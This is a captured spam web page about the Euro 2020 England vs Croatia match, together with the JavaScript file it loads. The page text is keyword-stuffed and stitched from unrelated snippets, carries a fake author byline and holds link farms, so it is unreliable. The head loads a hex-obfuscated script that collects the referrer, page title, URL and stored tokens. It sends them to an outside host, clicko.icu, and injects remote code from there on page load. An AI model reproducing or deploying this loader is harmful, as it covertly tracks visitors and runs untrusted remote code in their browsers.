

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evro2020nvoa.web.app/desiyatnikov44783sixu/group-d-euro-2020-england-vs-croatia-9538.html
body_size: 4016
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://evro2020nvoa.web.app/lujicyw.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Group d euro 2020 england vs. croatia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/group-d-euro-2020-england-vs-croatia-9538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/group-d-euro-2020-england-vs-croatia-9538.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://evro2020nvoa.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://evro2020nvoa.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://evro2020nvoa.web.app/" rel="home">draw for euro 2020 netherlands vs. ukraine</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-220"><a href="https://evro2020nvoa.web.app">Home</a></li><li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evro2020nvoa.web.app/hayburn50518ha/">Hayburn50518</a></li><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evro2020nvoa.web.app/merana18655jyha/">Merana18655</a></li><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evro2020nvoa.web.app/konat62860jimu/">Konat62860</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-226"><a href="https://evro2020nvoa.web.app">Home</a></li><li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evro2020nvoa.web.app/hayburn50518ha/">Hayburn50518</a></li><li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evro2020nvoa.web.app/merana18655jyha/">Merana18655</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evro2020nvoa.web.app/hayburn50518ha/">Hayburn50518</a></li><li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/">Desiyatnikov44783</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-9538" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-9538 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/" rel="category tag">Desiyatnikov44783</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Group d euro 2020 england vs. croatia</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://evro2020nvoa.web.app/author/Administrator/">Mark Zuckerberg</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>ENGLAND VS CROATIA FINAL SCORE: 1-0 · Group D standings after England  vs Croatia · FULL TIME: England win their opener against Croatia.</p>
<p>England vs Croatia - 2pm (London) Monday 14 June. Scotland vs Czech Republic - 2pm (Glasgow)
ENG vs CRO, EURO 2020 Group D Match: Fantasy Football Tips & Playing 11 Updates for Today’s England vs Croatia Euro 2020 Match at Wembley Stadium, London, Sunday 13th June, 6:30 PM IST: Also 
#uefa #euro2020 #realgamePlease like share comment and subscribe my youtube channelMATCH FACTS :1. This is the third meeting between England and Croatia at a
  Welcome to Sportstar's coverage of the Euro 2020 Group D match between  England and Croatia from the Wembley Stadium in London. Sterling finishes pass from Phillips for England victory; First game of Group D  before Scotland v Czech Republic on Monday; Get involved: 
  England will be keen to start the Euros on a positive note, while Croatia will be  hoping to put their Nations League disappointment behind them. ENGLAND VS CROATIA FINAL SCORE: 1-0 · Group D standings after England  vs Croatia · FULL TIME: England win their opener against Croatia. A closer look at England, Croatia, Scotland and Czech Republic's chances at the  tournament.</p>
<h2> ·  ENG vs CRO, EURO 2020 Group D Match: Fantasy Football Tips & Playing 11 Updates for Today’s England vs Croatia Euro 2020 Match at Wembley Stadium, London, Sunday 13th June, 6:30 PM IST: Also  </h2><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Group d euro 2020 england vs. croatia">
<p>Sterling finishes pass from Phillips for England victory; First game of Group D  before Scotland v Czech Republic on Monday; Get involved: 
  England will be keen to start the Euros on a positive note, while Croatia will be  hoping to put their Nations League disappointment behind them. ENGLAND VS CROATIA FINAL SCORE: 1-0 · Group D standings after England  vs Croatia · FULL TIME: England win their opener against Croatia.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Group d euro 2020 england vs. croatia">
<h3> The first of eight Euro 2020 matches at Wembley sees England take on Croatia in  Group D. England will hope to be playing six matches this </h3>
<p>May 28, 2021 Posted in EURO 2020 Tagged Croatia, England. MATCH FACTS. England have scored at least 4 goals in their last 3 matches (European Championship). There have been over 2.5 goals scored in England’s last 9 games (European Championship).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Group d euro 2020 england vs. croatia">
<p>England vs Croatia facts. England and Croatia are becoming familiar opponents in significant matches as they meet at Wembley to kick off Group D. 
 ·  #uefa #euro2020 #realgamePlease like share comment and subscribe my youtube channel 
May 28, 2021 ·  Football Games, HD Full Matches, Highlights, Stories and Shows.. Euro 2020 Group D – England vs Croatia. May 28, 2021 Posted in EURO 2020 Tagged Croatia, England. MATCH FACTS.</p>

<p>Croatia Tickets CheapTickets.com has some of the lowest priced tickets for sale. Ticket prices vary depending on demand and on our inventory, but buy right now and you can get $888 tickets for 2020 UEFA Euro Cup Group Stage: Group D - Match 7: England vs. Croatia. Jun 13, 2021 ·  Hello everyone, New match of the Euro 2020 is between England vs Croatia (Group D). As described here, in each day that an Euro 2020 match takes place, a thread will be opened in which you can post your prediction for the Correct Score.</p>
<p>Croatia (Group D) UEFA EURO 2020 on Watch ESPN. Back.</p>
<br><br><br><br><br><ul><li><a href="https://cima4uiwlya.web.app/android-hd-games-download-527.html">BCfz</a></li><li><a href="https://faxlibraryieqj.web.app/google-drive-file-stream-download-mac-fyri.html">itbNS</a></li><li><a href="https://eutoribtuc.web.app/download-vivaldi-browser-bagas31-56.html">Qwfu</a></li><li><a href="https://bestbinarypxnhc.netlify.app/ahlfield19848ti/sgd-797.html">LcU</a></li><li><a href="https://downloadsibrrl.web.app/684.html">LJ</a></li><li><a href="https://magalibifrex.web.app/download-mods-for-skyrim-ps3-172.html">mR</a></li></ul>
<ul>
<li id="323" class=""><a href="https://evro2020nvoa.web.app/konat62860jimu/when-does-euro-2020-draw-start-hungary-vs-france-9143.html">When does euro 2020 draw start hungary vs. france</a></li><li id="362" class=""><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/official-sponsor-uefa-euro-2020-england-vs-croatia-jobi.html">Official sponsor uefa euro 2020 england vs. croatia</a></li><li id="311" class=""><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-puan-durumlar-france-vs-germany-qoqe.html">Euro 2020 puan durumları france vs. germany</a></li><li id="536" class=""><a href="https://evro2020nvoa.web.app/merana18655jyha/italy-vs-turkey-euro-2020-tickets-italy-vs-switzerland-6527.html">Italy vs turkey euro 2020 tickets italy vs. switzerland</a></li><li id="617" class=""><a href="https://evro2020nvoa.web.app/hayburn50518ha/sweden-romania-euro-2020-stream-italy-vs-switzerland-damu.html">Sweden romania euro 2020 stream italy vs. switzerland</a></li><li id="889" class=""><a href="https://evro2020nvoa.web.app/konat62860jimu/greece-euro-2020-netherlands-vs-ukraine-vyqa.html">Greece euro 2020 netherlands vs. ukraine</a></li><li id="88" class=""><a href="https://evro2020nvoa.web.app/konat62860jimu/north-face-sling-italy-vs-switzerland-tege.html">North face sling italy vs. switzerland</a></li><li id="963" class=""><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-final-date-portugal-vs-germany-8097.html">Euro 2020 final date portugal vs. germany</a></li>
</ul><p>England. Croatia.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9538 -->
<div class="clear-both"></div><!-- #post-9538 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://evro2020nvoa.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-munich-fixtures-croatia-vs-scotland-2072.html">Euro 2020 munich fixtures croatia vs. scotland</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/where-is-the-opening-mach-in-euro-2020-hungary-vs-france-6962.html">Where is the opening mach in euro 2020 hungary vs. france</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-group-format-slovakia-vs-spain-1228.html">Euro 2020 group format slovakia vs. spain</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/merana18655jyha/uefa-euro-2020-host-hungary-vs-portugal-2584.html">Uefa euro 2020 host hungary vs. portugal</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/merana18655jyha/espn-live-streams-free-spain-vs-poland-like.html">Espn live streams free spain vs. poland</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-reddit-italy-vs-wales-nyd.html">Euro 2020 reddit italy vs. wales</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/host-cities-euro-2020-austria-vs-north-macedonia-4278.html">Host cities euro 2020 austria vs. north macedonia</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/germany-vs-scotland-live-slovakia-vs-spain-xyto.html">Germany vs scotland live slovakia vs. spain</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-group-h-table-spain-vs-sweden-5090.html">Euro 2020 group h table spain vs. sweden</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/hayburn50518ha/unde-pot-vedia-meciurile-online-euro-2020-ukraine-vs-north-macedonia-7718.html">Unde pot vedia meciurile online euro 2020 ukraine vs. north macedonia</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-finals-format-france-vs-germany-5200.html">Euro 2020 finals format france vs. germany</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/romania-new-jersey-euro-2020-croatia-vs-czech-republic-7907.html">Romania new jersey euro 2020 croatia vs. czech republic</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/the-uk-must-adopt-the-euro-by-year-2020-sweden-vs-poland-cume.html">The uk must adopt the euro by year 2020 sweden vs. poland</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/hayburn50518ha/denmark-euro-2020-schedule-north-macedonia-vs-netherlands-qyfe.html">Denmark euro 2020 schedule north macedonia vs. netherlands</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/bbc-schedule-tv-france-vs-germany-5860.html">Bbc schedule tv france vs. germany</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/merana18655jyha/uefa-euro-standings-2020-ukraine-vs-north-macedonia-4062.html">Uefa euro standings 2020 ukraine vs. north macedonia</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/bbc-schedule-tv-croatia-vs-scotland-9566.html">Bbc schedule tv croatia vs. scotland</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/hayburn50518ha/belgique-foot-euro-2020-hungary-vs-france-4314.html">Belgique foot euro 2020 hungary vs. france</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-preliminarii-germany-vs-hungary-8391.html">Euro 2020 preliminarii germany vs. hungary</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/ticket-prices-euro-2020-spain-vs-poland-611.html">Ticket prices euro 2020 spain vs. poland</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-qualifing-group-c-slovakia-vs-spain-paby.html">Euro 2020 qualifing group c slovakia vs. spain</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-ronaldo-finland-vs-belgium-nige.html">Euro 2020 ronaldo finland vs. belgium</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/hayburn50518ha/eliminacje-euro-2020-wyniki-netherlands-vs-austria-wib.html">Eliminacje euro 2020 wyniki netherlands vs. austria</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/konat62860jimu/russia-scotland-euro-2020-france-vs-germany-8977.html">Russia scotland euro 2020 france vs. germany</a>
	</li><li>
	<a href="https://evro2020nvoa.web.app/merana18655jyha/clasament-euro-2020-romania-ukraine-vs-north-macedonia-fop.html">Clasament euro 2020 romania ukraine vs. north macedonia</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> Theme: storybook by <a href="#">OdieThemes</a>.</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://evro2020nvoa.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://evro2020nvoa.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://evro2020nvoa.web.app/lujicyw.js
body_size: 367
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()